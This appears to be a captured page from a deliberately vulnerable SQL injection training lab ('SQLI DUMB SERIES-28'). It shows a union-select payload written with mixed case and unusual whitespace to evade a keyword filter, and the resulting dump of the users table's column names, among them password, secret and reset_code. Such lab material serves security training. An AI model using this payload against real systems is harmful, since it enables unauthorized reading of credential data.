 Welcome    Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�uniOn�sElect�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&�('1')=('1